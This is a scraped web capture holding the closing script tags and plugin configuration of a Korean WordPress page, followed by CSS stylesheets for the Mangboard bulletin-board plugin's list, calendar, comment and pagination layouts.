<script type='text/javascript' id='bdt-uikit-js-extra'>
/* <![CDATA[ */
var element_pack_ajax_login_config = {"ajaxurl":"https:\/\/hope.or.kr\/wp-admin\/admin-ajax.php","language":"ko","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https:\/\/hope.or.kr\/wp-admin\/admin-ajax.php","nonce":"3356d80293","data_table":{"language":{"lengthMenu":"Show _MENU_ Entries","info":"Showing _START_ to _END_ of _TOTAL_ entries","search":"Search :","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
/* ]]> */
</script>
<script type='text/javascript' src='https://hope.or.kr/wp-content/plugins/bdthemes-element-pack/assets/js/bdt-uikit.min.js?ver=3.10.1' id='bdt-uikit-js'></script>
<script type='text/javascript' src='https://hope.or.kr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.1' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://hope.or.kr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.6.1' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://hope.or.kr/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\ud398\uc774\uc2a4\ubd81 \uacf5\uc720","shareOnTwitter":"\ud2b8\uc704\ud130 \uacf5\uc720","pinIt":"\uace0\uc815\ud558\uae30","download":"Download","downloadImage":"\uc774\ubbf8\uc9c0 \ub2e4\uc6b4\ub85c\ub4dc","fullscreen":"\uc804\uccb4\ud654\uba74","zoom":"\uc90c","share":"\uacf5\uc720","playVideo":"\ube44\ub514\uc624 \uc7ac\uc0dd","previous":"\uc774\uc804","next":"\ub2e4\uc74c","close":"\ub2eb\uae30"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\ubaa8\ubc14\uc77c","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\ud0dc\ube14\ub9bf","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.6.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"e_import_export":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/hope.or.kr\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[],"general":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":562,"title":"2023%EB%85%84%204%EC%9B%94%20HOPE%20%EC%97%B4%EB%B0%A9%EA%B8%B0%EB%8F%84%ED%9A%8C%20%EB%A7%90%EC%94%80%20%EC%97%85%EB%A1%9C%EB%93%9C%20","excerpt":"","featuredImage":false}};
</script>
<script type='text/javascript' src='https://hope.or.kr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.6.1' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://hope.or.kr/wp-content/plugins/bdthemes-element-pack/assets/js/common/helper.min.js?ver=6.0.2' id='element-pack-helper-js'></script>
<script type='text/javascript' src='https://hope.or.kr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.6.4' id='elementor-pro-webpack-runtime-js'></script>
<script type='text/javascript' src='https://hope.or.kr/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://hope.or.kr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://hope.or.kr/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://hope.or.kr/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='elementor-pro-frontend-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "elementor-pro", { "locale_data": { "messages": { "": {} } } } );
</script>
<script type='text/javascript' id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/hope.or.kr\/wp-admin\/admin-ajax.php","nonce":"84ad5c11a8","urls":{"assets":"https:\/\/hope.or.kr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/hope.or.kr\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"ko_KR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/hope.or.kr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='https://hope.or.kr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.6.4' id='elementor-pro-frontend-js'></script>
<script type='text/javascript' src='https://hope.or.kr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.6.4' id='pro-elements-handlers-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://hope.or.kr/wp-includes/js/wp-util.min.js?ver=5.9.3' id='wp-util-js'></script>
<script type='text/javascript' id='jupiterx-core-raven-frontend-js-extra'>
/* <![CDATA[ */
var ravenFormsTranslations = {"validation":{"required":"Please fill in this field","invalidEmail":"The value is not a valid email address","invalidPhone":"The value should only consist numbers and phone characters (-, +, (), etc)","invalidNumber":"The value is not a valid number","invalidMaxValue":"Value must be less than or equal to MAX_VALUE","invalidMinValue":"Value must be greater than or equal to MIN_VALUE"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://hope.or.kr/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/js/frontend.min.js?ver=5.9.3' id='jupiterx-core-raven-frontend-js'></script>
<script type='text/javascript' src='https://hope.or.kr/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.js?ver=4.1.4' id='flatpickr-js'></script>
<script type='text/javascript' src='https://hope.or.kr/wp-content/plugins/mangboard/plugins/editor_composer/js/video.js?ver=101' id='mb-editor-video-js'></script>
<script type="text/javascript">
		(function() {
			document.body.className = document.body.className.replace('no-js','js');
		}());
	</script>
	</body></html>

--- FILE ---
content_type: text/css
request_url: https://hope.or.kr/wp-content/plugins/mangboard/plugins/widgets/latest_basic4/css/style.css?ver=101
body_size: 1964
content:
.mb-widget .mb-latest-basic4 a{font-family:inherit !important;text-decoration:none !important;}
.mb-widget .mb-latest-basic4 .mb-latest-title2{padding:14px 0px 2px 10px !important;font-size:16px !important;vertical-align:middle !important;text-align:left !important;font-weight:600 !important;position: relative;overflow:hidden;white-space:nowrap;}
.mb-widget .mb-latest-basic4 .mb-latest-title2 .mb-latest-title2-title{display:inline-block !important;padding: 0 20px 0 0 !important;}
.mb-widget .mb-latest-basic4 .mb-widget-title-line{border-bottom: 1px solid #a5a5a5 !important;  display:inline-block !important;width:100%;vertical-align: 4px !important;}
.mb-widget .mb-latest-basic4 .mb-latest-box{padding:3px 0px 10px 7px !important;}
.mb-widget .mb-latest-basic4 .table-latest {border:none;width:100%;background:none !important;table-layout:fixed;word-wrap:break-word;word-break:break-all;margin:0 !important;}
.mb-widget .mb-latest-basic4 .table-latest td{padding:8px 5px 4px !important;border:none;border-bottom: 1px solid #EEE;background:none !important;text-align:left;}
.mb-widget .mb-latest-basic4 .table-latest td.mb-latest-item-title{text-align:left !important;font-size:13px !important;padding-right:0px !important;text-overflow:ellipsis;overflow:hidden !important;white-space:nowrap;}
.mb-widget .mb-latest-basic4 .table-latest td.mb-latest-item-date{text-align:right !important;font-size:12px !important;padding-left:0px !important;vertical-align:top !important;}
.mb-widget .mb-latest-basic4 .table-latest td .mb-latest-item-title-text{}
.mb-widget .mb-latest-basic4 .table-latest td .mb-latest-item-category{color: #999 !important;}
.mb-widget .mb-latest-basic4 .table-latest td .mb-latest-item-user-name{color:#888;font-size:12px !important;}
.mb-widget .mb-latest-basic4 .table-latest td .mb-latest-item-comment-count {font-size:11px !important;color:#AAA !important;}
.mb-widget .mb-latest-basic4 .table-latest tr{background:none !important;}

--- FILE ---
content_type: text/css
request_url: https://hope.or.kr/wp-content/plugins/mangboard/skins/hometory_basic_gray/css/style.css?ver=101
body_size: 20098
content:
@charset "utf-8"; 
.mb-board {word-break:break-all;}
.mb-board div form {font-size:13px; line-height:1.6;margin:0px !important;}
.mb-board div table {width:100%;table-layout:fixed; word-break:break-all;font-size:13px; line-height:1.6;border-collapse: collapse;border:none;background:none;margin:0; padding:0;}
.mb-board div .table>thead>tr>th,
.mb-board div .table>tbody>tr>th {font-weight:bold;vertical-align:middle !important;text-align:left;border:0 none;border-bottom:1px solid #dbdbdb !important;margin: 0 !important; padding: 0;overflow:hidden;}
.mb-board div .table>tbody>tr>td {border:0 none !important;border-bottom:1px solid #dbdbdb !important;margin: 0 !important; padding: 0;overflow:hidden;}
.mb-board div .table>tbody, .mb-board tfoot, .mb-board thead{margin:0;padding:0;}

.mb-board input[type="checkbox"],.mb-board input[type="radio"]{ -webkit-border-radius:3px;-moz-border-radius:3px;-khtml-border-radius:3px;border-radius:3px;margin:-3px 2px 0 0 !important;min-width:14px;min-height:14px;vertical-align:middle !important;}

.mb-board input[type="text"],.mb-board input[type="password"],.mb-board input[type="datetime"],.mb-board input[type="datetime-local"],.mb-board input[type="date"],.mb-board input[type="month"],.mb-board input[type="color"],
.mb-board input[type="time"],.mb-board input[type="week"],.mb-board input[type="number"],.mb-board input[type="email"],.mb-board input[type="url"],.mb-board input[type="search"],.mb-board input[type="tel"]{display:inline-block;padding: 5px 7px;margin:0;*padding:3px 0px !important;font-size:13px;line-height:18px;vertical-align: middle;height:30px !important;*height:22px !important;border: 1px solid #ccc;-webkit-border-radius:3px;-moz-border-radius:3px;-khtml-border-radius:3px;border-radius:3px;background-color:#FFF;color:#6A6A6A !important;}
.mb-board select{width:auto !important;min-width:64px;padding:0px 4px 2px !important;*padding:3px 0px !important;display:inline-block;font-size:13px;line-height:18px;vertical-align: middle;height:30px !important;*height:30px !important;border: 1px solid #ccc;-webkit-border-radius:3px;-moz-border-radius:3px;-khtml-border-radius:3px;border-radius:3px;background-color:#FFF;background-image:none !important;appearance:menulist !important;-moz-appearance:menulist !important;-webkit-appearance:menulist !important;color:#6A6A6A !important;}
.mb-board textarea{padding: 5px 7px;*padding:3px 0px !important;display:inline-block;font-size: 13px;line-height: 18px;vertical-align:middle;border: 1px solid #ccc;overflow:auto;background-color:#FFF;color:#6A6A6A !important;-webkit-border-radius:3px;-moz-border-radius:3px;-khtml-border-radius:3px;border-radius:3px;}

.mb-board img {box-shadow:none !important;display:inline-block !important;vertical-align:middle !important;max-width:100%;height:auto;border: 0;-ms-interpolation-mode: bicubic;image-rendering: optimizeQuality;}
.mb-board label,.mb-board input,.mb-board keygen{display:inline-block !important;color:#6A6A6A !important;}
.mb-board table input.kcaptcha{text-align:center;font-weight:bold !important;font-size:13px !important;margin-left:7px !important;padding:0 6px !important;}
.mb-board label{padding-right:11px !important;vertical-align:middle !important;font-size:13px !important;line-height: 1.6 !important;border:none;} 
.mb-board label:last-child{padding-right:0px !important;vertical-align:middle !important;font-size:13px !important;line-height: 1.6 !important;} 

.mb-board abbr,.mb-board acronym {border: 0 !important;}
.mb-board hr, .mb-board caption {display: none !important;}
.mb-board legend {display: none !important;height: 0px !important;overflow: hidden;}
.mb-board .hide-txt {position:absolute; top:0; left:0; text-indent:-9999px; visibility:hidden; overflow:hidden; font-size:0; line-height:0; width:0; height:0;}
.mb-error-message-box{text-align:center;color:#676767;font-size:20px;font-weight:bold;padding:41px 0 41px;border:1px solid #dbdbdb !important;background-color:#FBFBFB;-webkit-border-radius:3px;-moz-border-radius:3px;-khtml-border-radius:3px;border-radius:3px;}
.mb-error-message-box span{font-size:14px;font-weight:normal;}

.mb-style1 table tr,
.mb-style1 table tr th,
.mb-style1 table tr td {background:none;font-size:13px;vertical-align:middle !important;text-align:left;color:#6A6A6A;}
.mb-style1 .sub-text11{font-size:11px;color:#AAA;line-height:15px;}
.mb-style1 .sub-text12{font-size:13px;color:#999;line-height:16px;}
.mb-style1 .description,
.mb-style1 .mb-description{display: inline !important;font-size:11px;padding:0px !important;color:#AAA;}
.mb-style1 .mb-tooltip{font-weight:bold !important;cursor:pointer !important;}

/* list style start */
.mb-style1 .search-field{display:inline-block !important;}
.mb-style1 .search-text{width:130px !important;}
.mb-style1 .list-i-new,.mb-style1 .list-i-img, .mb-style1 .list-i-file, .mb-style1 .list-i-secret{padding-bottom:2px;}
.mb-style1 .user-i-level{padding-bottom:2px;}
.mb-style1 .mb-user-small-picture{margin-bottom:1px !important;}


/* board list style*/
.board-list table.table-list{border-top:2px solid #dbdbdb !important;} 
.board-list table.table-list th {text-align:center !important;padding:9px 0px 8px !important;background-color:#FFF !important;border-left:0 none !important;border-right:0 none !important;}
.board-list table.table-list td {text-align:center;padding:9px 0px 8px !important;background-color:#FFF !important;}
.board-list table.table-list td.text-left {padding-left:6px !important;}
.board-list table.table-list td.text-right {padding-right:6px !important;}
.board-list table.table-list td .cmt-count {font-size:11px;color:#AAA;}
.board-list table.table-list .category1-text{color:#999;}
.board-list table.table-list td .notice,
.board-list table.table-list td .mb-notice {font-weight:bold;color:#777;}


/* open box style start */
.board-list table.table-list .mb-open-box td{padding:0px !important;background-color:#FFF !important;}
.board-list table.table-list .mb-open-box .mb-open-content{text-align:left;padding:11px 11px 11px 6px !important;}
.board-list table.table-list .mb-icon-box{margin:1px auto 0;width:14px;height:14px;vertical-align:middle;background:url('../images/icon_plus.gif') no-repeat center center; background-color:#656565;text-decoration: none;}
.board-list table.table-list .mb-icon-box.mb-icon-close{background:url('../images/icon_minus.gif') no-repeat center center; background-color:#777777;}
/* open box style end */

/* gallery list style*/
.gallery-list .gallery-list-head{border-top:2px solid #dbdbdb !important;padding-bottom:6px !important;} 
.gallery-list .gallery-list-foot{border-bottom:2px solid #dbdbdb !important;padding-top:16px !important;} 

.gallery-list .gallery-list-body .gallery-item-box{padding:11px 6px 0 6px !important;}
.gallery-list .gallery-list-body .gallery-item-img{text-align:center !important;padding:11px !important;margin-bottom:3px !important;border: 1px solid #DDD !important;background-color:#FFF;}
.gallery-list .gallery-list-body .gallery-title {text-align:left;padding-left:4px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;height:18px;}
.gallery-list .gallery-list-body .gallery-date {text-align:left;padding-left:4px;font-size:12px;color:#AAA;line-height: 1.5 !important;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;height:15px;}
.gallery-list .gallery-list-body .gallery-name {text-align:left;padding-left:4px;font-size:12px;color:#666;line-height: 1.5 !important;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;height:15px;}
.gallery-list .gallery-list-body .cmt-count {font-size:11px;color:#AAA;}

/* calendar list style*/

.calendar-list .calendar-lnb {height:42px;padding-top:6px;text-align:center;font-weight:bold;}
.calendar-list .calendar-lnb .lnb-prev-year,
.calendar-list .calendar-lnb .lnb-prev-month,
.calendar-list .calendar-lnb .lnb-next-year,
.calendar-list .calendar-lnb .lnb-next-month{padding:0 9px !important;}

.calendar-list .calendar-lnb img {padding-bottom:5px !important;}
.calendar-list .calendar-lnb .calendar-date-text {font-size:20px !important;padding:6px 18px 0 !important;color:#777}
.calendar-list .calendar-lnb .calendar-date-text .lnb-year-text{font-size:13px !important;padding:0 9px 0 4px !important;color:#888}
.calendar-list .calendar-lnb .calendar-date-text .lnb-month-text{font-size:13px !important;padding:0 0 0 4px !important;color:#888}


.calendar-list table.table-list th{padding:4px !important;border: 1px solid #dbdbdb !important;text-align:center !important;background-color:#FBFBFB;font-weight:bold;}
.calendar-list table.table-list td{background-color:#FFF;}
.calendar-list table.table-list>tbody>tr>td {padding:8px !important;border: 1px solid #dbdbdb !important;vertical-align:top !important;}
.calendar-list table.table-list>tbody>tr>td>div {min-height:65px;}

.calendar-list table.table-list td .i-date{width:20px;border-bottom: 1px solid #EEE !important;text-align:center;line-height:1.6;margin-bottom:4px;font-weight:bold;}
.calendar-list table.table-list td .i-view{}
.calendar-list table.table-list td .i-empty{height:45px;}
.calendar-list table.table-list td .cmt-count {font-size:11px;color:#AAA;}

.calendar-list table.table-list .i-today{background-color:#FFD69A;}
.calendar-list table.table-list .i-today .i-date{border-bottom: 1px solid #FFF !important;}

.calendar-list table.table-list th, .calendar-list table.table-list td{color:#666;font-size:12px;}
.calendar-list table.table-list .sunday,
.calendar-list table.table-list .sunday a{color:#D00 !important;}
.calendar-list table.table-list .saturday,
.calendar-list table.table-list .saturday a{color:#00E !important;}



/* webzine list style*/
.board-list table.table-list td.webzine-image-box{padding:13px 0px 13px 0px !important}
.board-list table.table-list td.webzine-image-box div{border:1px solid #EEE !important;}
.board-list table.table-list td.webzine-item-box {padding:13px 6px 13px 13px !important;text-align:left !important;vertical-align: top !important;}
.board-list table.table-list td.webzine-item-box .webzine-item-title {font-size:13px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;padding-top:2px;padding-bottom:3px;font-weight:bold !important;}
.board-list table.table-list td.webzine-item-box .webzine-item-content {font-size:13px;line-height:18px;min-height:30px;}

/* faq list style*/
.board-list .faq-q {font-weight:bold;font-size:16px;color:#3A859B;}

   

/* list style end */



/* view style start */
.mb-style1 .table-view{border-top:1px solid #dbdbdb !important;} 
.mb-style1 .table-view>tbody th {padding:12px 11px 10px 13px !important;border-right:1px solid #EFEFEF !important;background-color:#FBFBFB !important;}
.mb-style1 .table-view>tbody td {padding:12px 11px 10px 13px !important;background-color:#FFF;}
.mb-style1 .table-view>tbody td.content-box{padding:13px !important;}
/* view style end */


/* qa style start */
.mb-open-content .mb-open-qa-item{margin:0 0 0 26px !important;}
.mb-open-content .mb-open-qa-border {border-bottom:1px dashed #E7E7E7;width:98%;}
.mb-open-content .mb-open-qa-text{float:left !important; padding:0px 3px 0 !important;font-size:13px;font-weight:700;}
.mb-open-content .mb-open-qa-reply{ padding:20px 0  8px !important;}
.mb-open-content .mb-open-qa-question{ padding:8px 0 16px !important;}
/* qa style end */



/* write style start */
.mb-style1 .table-write{border-top:1px solid #dbdbdb !important;} 
.mb-style1 .table-write>tbody th {padding:7px 3px 10px 13px !important;border-right:1px solid #EFEFEF !important;background-color:#FBFBFB !important;}
.mb-style1 .table-write>tbody td {padding:12px 11px 10px 13px !important;background-color:#FFF;}
.mb-style1 .table-write>tbody td.content-box {padding:2px 0 0 !important;}
/* write style end */


/* prev next style start */
.mb-style1 .table-prev-next {margin-top:16px !important;border-top:1px solid #dbdbdb !important;} 
.mb-style1 .table-prev-next th,
.mb-style1 .table-prev-next td {padding:9px 6px 7px 13px !important;background:none;font-size:13px;vertical-align:middle;background-color:#FFF;}
/* prev next style end */


/* pagination style start */
.mb-board .pagination-box {padding:11px 0 !important;}
.mb-board .pagination-large {display:block !important;}
.mb-board .pagination-large .table-page{table-layout:auto;width:auto !important;margin:0 auto !important;background:none;}
.mb-board .pagination-large .table-page tr,
.mb-board .pagination-large .table-page td{background:none !important;padding:0px !important;height:20px !important;border-bottom:none !important;}
.mb-board .pagination-large .table-page td.page_arrow{width:50px !important;}
.mb-board .pagination-large td.btn-page {min-width:40px;}
.mb-board .pagination-large td.btn-page a{padding:3px 13px 3px 16px !important;background:url('../images/bg_paging_bar.gif') no-repeat left center; text-decoration: none;}
.mb-board .pagination-large td.btn-page a.first{background:none;}
.mb-board .pagination-large a.btn-next{margin-left:7px !important;}
.mb-board .pagination-large {padding-top:21px !important; text-align:center;}
.mb-board .pagination-large a.btn-start,.pagination a.btn-prev,.pagination a.btn-next,.pagination a.btn-end{background:none;}

.mb-board .pagination-large a.btn-prev{margin-right:7px !important;}
.mb-board .pagination-large a.btn-next{margin-left:7px !important;}

.mb-board .pagination-large td{text-align:center;}
.mb-board .pagination-large td.active{font-weight:bold;color:#333;}

.mb-board .pagination-small .page-num{padding:0px 16px !important;line-height:28px;font-size:16px;}

/* pagination style end */




/* tab button style start */
.mb-board .tab-menu-off{display:inline-block;min-width:50px;min-height:30px;padding:2px 12px 1px;border:1px solid #dbdbdb;text-align:center !important;}
.mb-board .tab-menu-on{display:inline-block;min-width:50px;min-height:30px;padding:2px 12px 1px;border:1px solid #dbdbdb;text-align:center !important;background-color:#888 !important;color:#FFF !important;}
.mb-board button.tab-menu-on:hover{background-color:#888 !important;}
.mb-board .tab-menu-on span{color:#FFF !important;}
/* tab button style end */


/* button style start */
.mb-board div.btn-box-right {padding:11px 0 0 ;text-align:right;}
.mb-board div.btn-box-center {padding:11px 0 0;text-align:center;}
.mb-board div.btn-box-left {padding:11px 0 0;text-align:left;}
.mb-board .btn-box-left>.btn-box-right,
.mb-board .btn-box-right>.btn-box-left{padding:0;}
.mb-board .btn-box-right .btn{margin:0 0 0 9px;}
.mb-board .btn-box-left .btn{margin:0 9px 0 0;}


.mb-board div a{border:none;}
.mb-board a,.mb-board button{text-decoration:none !important;color:#6A6A6A !important;background:none;box-shadow:none !important;}
.mb-board a:hover,.mb-board button:hover{text-decoration:none; cursor:pointer !important;color:#333 !important;background:none;}
.mb-board button:hover{background-color:#F3F3F3 !important;}

.mb-board .btn {display:inline-block;min-width:42px;*height:30px !important;text-decoration:none !important; font-weight:bold;font-size:13px;line-height:18px !important;vertical-align: middle !important;}
.mb-board .btn>span{padding:0 !important;}
.mb-board .btn-default{margin:0;padding:5px 10px 5px;border: 1px solid #ccc;-webkit-border-radius:3px;-moz-border-radius:3px;-khtml-border-radius:3px;border-radius:3px;background-color:#F0F0F0 !important;height:30px !important;} 
.mb-board .btn-search {margin:0;padding:5px 10px 5px !important;height:30px !important;}
.mb-board .btn-more {margin:6px 0 11px !important;padding:5px 0px !important;width:100%;text-align:center;height:30px !important;}

/* button class
btn-write,btn-modify,btn-reply,btn-delete,btn-list,btn-ok,btn-cancel,btn-cmt,btn-search,btn-vote-good,btn-vote-bad,btn-back,btn-sendwrite,btn-login,btn-resister,btn-lost-password
*/

/* button style end */





/* comment style start */
.mb-board .cmt-style1 .cmt-count-box {padding:11px 0 4px 13px !important;}
.mb-board .cmt-style1 .cmt-input-head {border:1px solid #dbdbdb !important;border-bottom:none !important;}
.mb-board .cmt-input-box textarea{width:100%;min-height:60px !important;display:inline-block !important;}

.mb-board .cmt-input-box th {padding:7px 3px 10px 13px !important;background-color:#FBFBFB;}
.mb-board .cmt-input-box td {padding:12px 11px 10px 13px !important;background-color:#FBFBFB;}

.mb-board .cmt-style1 table th {font-weight:bold;vertical-align:middle;border:0 none; border-bottom:1px solid #dbdbdb !important;border-right:1px solid #dbdbdb !important;}
.mb-board .cmt-style1 table td {border:0 none; border-bottom:1px solid #dbdbdb !important;}
.mb-board .cmt-style1 ul li,.mb-board .cmt-style1 p{margin:0 3px !important;}

.mb-board .cmt-list-box{margin-top:16px;padding:11px 14px;border-top:1px solid #dbdbdb !important;border-bottom:1px solid #dbdbdb !important;background-color:#FBFBFB;}
.mb-board .cmt-list-item {border-bottom:dashed 1px #EEE !important;padding:11px 5px 7px 6px !important;}
.mb-board .cmt-list-item .cmt-name {font-weight:400; font-size:12px;}
.mb-board .cmt-list-item .cmt-name span{font-size:12px;}
.mb-board .cmt-list-item .cmt-date {font-size:13px;color:#777;margin-left:15px !important;font-weight:normal;}
.mb-board .cmt-list-item .cmt-content {font-size:13px; margin-left:10px;padding:5px 5px !important;border:1px solid #EEE;min-height:70px;width:calc(100% - 80px);}


.mb-board .cmt-reply-box {margin-top:3px !important;}
.mb-board .cmt-reply-item {padding-left:20px !important;}

.mb-board .cmt-reply-item .cmt-content {width:calc(100% - 97px);}
.mb-board .cmt-add-list{text-align:center;margin:0 4px !important;}
/* comment style end */




/* file style start */
.mb-board .file-download{margin-right:10px !important;}
.mb-board .file-size{font-size:10px;}
/* file style end */


/* secret style start */
.mb-board .secret{max-width:320px;margin:40px auto !important;padding:10px 0px 20px !important;text-align:center;border:1px solid #dbdbdb !important;}
.mb-board .secret .secret-title{padding:10px 10px 5px !important;font-weight:bold;}
.mb-board .secret .secret-form{padding-bottom:10px !important;}
.mb-board .secret .secret-form input{width: 200px !important; vertical-align: middle;text-align:center}
.mb-board .secret .btn-box{padding-right:10px !important;}
/* secret style end */



/* desktop style start */
.mb-desktop-large .mb-style1 .calendar-list td .cmt,
.mb-desktop .mb-style1 .calendar-list td .cmt {padding-left:2px;font-size:10px;}
.mb-desktop-large .info-group>span,
.mb-desktop .info-group>span{display:inline-block;margin-right:12px !important;font-size:13px !important;color:#999}
.mb-desktop-large .list-head,
.mb-desktop .list-head{min-height:38px;}
.mb-desktop-large .category,
.mb-desktop .category{float:left;overflow:hidden;padding-bottom:8px;}
.mb-desktop-large .category select.
.mb-desktop .category select{margin-right:5px;}
.mb-desktop-large .list-search,
.mb-desktop .list-search{float:right;overflow:hidden;padding-bottom:8px;}
/* desktop style end */


/* mobile style start*/
.mb-mobile .list-title{padding:8px 5px 6px 10px !important;position:relative;font-size:15px !important;}
.mb-mobile .info-group>span{display:inline-block;margin-right:12px !important;font-size:13px !important;color:#999}
.mb-mobile .cmt-count{font-size:13px !important;color:#999 !important;}
.mb-mobile .category{text-align:center;padding-bottom:10px;}
.mb-mobile .category select{width:100% !important;margin-bottom:8px !important}
.mb-mobile .list-search{text-align:right;padding-bottom:8px !important}
.mb-mobile table.table-list tr.mb-open-box .mb-open-content{text-align:left;padding-left:5px !important;}
/* mobile style end */


/* tablet style start */
.mb-tablet .mb-style1 .calendar-list td .cmt {padding-left:2px;font-size:10px;}
.mb-tablet .list-head{height:38px;}
.mb-tablet .info-group>span{display:inline-block;margin-right:12px !important;font-size:13px !important;color:#999}
.mb-tablet .category{float:left;overflow:hidden;padding-bottom:8px;}
.mb-tablet .category select{margin-right:5px;}
.mb-tablet .list-search{float:right;overflow:hidden;padding-bottom:8px !important}
/* tablet style end */


--- FILE ---
content_type: text/css
request_url: https://hope.or.kr/wp-content/plugins/mangboard/skins/hometory_basic_gray/css/custom.css?ver=101
body_size: 4042
content:

.mb-board .board-list table.table-list td {background:url('../images/bg_paging_bar.gif') no-repeat left center;text-decoration: none; }
.mb-board .board-list table.table-list th:first-child, .board-list table.table-list td:first-child{background:none;}
.mb-board .board-list table.table-list th{background-color:#fcfcfc !important;}
.mb-board .mb-style1 .search-text{width:180px !important;}
.mb-mobile .mb-board .mb-style1 .search-text{width:140px !important;}
.mb-board div.board-list .table-list>tbody>tr>td{border-bottom:solid 1px #eaeaea !important;}

.mb-desktop-large .list-head,.mb-desktop .list-head{min-height:0px;}

.mb-board .mb-style1 .table-view>tbody td.view-title-wrap{padding:15px 0px 4px !important; border:none !important;}
.mb-board .mb-style1 .view-td-titlebox{border-bottom: solid 1px #dbdbdb !important; margin-bottom:8px; padding:0px 11px 10px 13px;}
.mb-board .mb-style1 .view-td-userdatebox{ padding:0px 11px 0px 13px;}
.mb-board .mb-style1 .view-td-title{font-size:19px; font-weight:600;}
.mb-board .mb-style1 .view-td-date {font-size:13px; color:#C2C1BF;}

.mb-board .mb-style1 .view-td2-titlebox{border-bottom:solid 1px #dbdbdb !important; padding:0 10px 14px;}
.mb-board .mb-style1 .table-view tr .view-td2-title{padding-bottom:8px;line-height:1.4;}
.mb-board .mb-style1 .table-view tr .view-td2-title span{font-size:19px !important; font-weight:600; color:#676c73;  border:none; min-width:230px !important;}
.mb-board .mb-style1 .table-view tr .view-td2-date{font-size:13px; color:#777; text-align:left !important;}
